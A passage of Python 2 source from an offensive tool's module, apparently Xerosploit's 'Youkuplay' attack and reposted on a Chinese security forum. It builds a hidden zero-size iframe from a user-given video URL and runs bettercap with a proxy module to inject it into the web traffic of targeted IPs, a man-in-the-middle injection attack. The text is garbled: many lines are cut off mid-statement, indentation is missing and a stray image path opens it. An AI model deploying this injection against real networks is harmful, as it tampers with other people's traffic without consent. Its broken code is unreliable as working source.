 \033[1;m""")
def yplay():
print("\033[1;32m\n[+] Enter 'run' to execute the 'Youkuplay' command.\n\033[1;m")
action_yplay = raw_input("\033[1;36m\033[4mXero\033[0m»\033[1;36m\033[4mmodules\033[0m»\033[1
if action_yplay == "back":
option()
elif action_yplay == "exit":
sys.exit(exit_msg)
elif action_yplay == "home":
home()
elif action_yplay == "run":
print("\033[1;32m\n[+] Insert a youtku video url. \n\033[1;m")
print("""\033[1;32m\n[+]eg: https://v.youku.com/v_show/id_XMjQwOTM4NDQ4.html?spm=a2h0k.1
video_id = raw_input("\033[1;36m\033[4mXero\033[0m»\033[1;36m\033[4mmodules\033[0m»\033[
if video_id == "back":
option()
elif video_id == "": # if raw = null
print("\033[1;91m\n[!] Error : Please specify your video url.\033[1;m")
yplay()
elif video_id == "exit":
sys.exit(exit_msg)
elif video_id == "home":
home()
else:
code = "<head> <iframe width='0' height='0' src='" + video_id + "' frameborder='0' a
code_yplay = open('/opt/xerosploit/tools/bettercap/modules/tmp/yplay.txt','w')
code_yplay.write(code)
code_yplay.close()
print("\033[1;34m\n[++] PLaying : " + video_id + " \033[1;m")
print("\033[1;34m\n[++] Press 'Ctrl + C' to stop . \n\033[1;m")
cmd_yplay = os.system("xettercap " + target_parse + target_ips + " --proxy-module='/
yplay()
else:
print("\033[1;91m\n[!] Error : Command not found.\033[1;m")
yplay()
yplay()
先知社区